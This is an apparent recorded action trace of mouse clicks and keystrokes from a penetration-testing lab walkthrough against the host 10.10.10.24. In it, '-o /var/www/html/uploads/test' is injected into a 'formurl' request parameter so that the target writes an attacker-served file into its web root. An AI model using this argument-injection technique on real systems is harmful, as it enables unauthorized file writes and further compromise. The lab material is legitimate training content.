
pyautogui.click(111, 132)

pyautogui.doubleClick(692, 398)

pyautogui.click(138, 87)

# Browse to 10.10.10.24/uploads/ and find it returns 403 Forbidden.
pyautogui.write('/uploads')

pyautogui.press('Return')

pyautogui.write('10.10.10.24/uploads/')

pyautogui.click(135, 72)

# Prepend -o /var/www/html/uploads/test to the formurl parameter of the Repeater checker request.
pyautogui.click(635, 308)

pyautogui.click(288, 87)

pyautogui.write('/var/www/')

pyautogui.write('html/uploads/test')

# Write Hello World into test.html so the local Python server can hand it to the target.
pyautogui.click(553, 309)

pyautogui.write('touch test')

pyautogui.write('o World" >')

pyautogui.press('Return')
